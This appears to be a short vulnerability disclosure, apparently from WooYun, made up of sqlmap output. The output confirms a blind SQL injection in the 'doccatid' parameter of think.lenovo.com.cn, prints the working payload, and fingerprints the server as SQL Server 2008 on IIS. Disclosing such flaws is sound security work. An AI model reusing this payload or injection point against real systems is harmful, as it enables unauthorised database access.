 [14:11:21] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to
[14:11:24] [INFO] checking if the injection point on GET parameter 'doccatid' is a false positive
GET parameter 'doccatid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 79 HTTP(s) requests:
---
Place: GET
Parameter: doccatid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: doccatid=1250747291546 AND 8472=8472&page=1
---
[14:11:27] [INFO] testing MySQL
[14:11:28] [WARNING] the back-end DBMS is not MySQL
[14:11:28] [INFO] testing Oracle
[14:11:28] [WARNING] the back-end DBMS is not Oracle
[14:11:28] [INFO] testing PostgreSQL
[14:11:28] [WARNING] the back-end DBMS is not PostgreSQL
[14:11:28] [INFO] testing Microsoft SQL Server
[14:11:28] [INFO] confirming Microsoft SQL Server
[14:11:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:11:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/think.lenovo.com.cn'
www.wooyun.org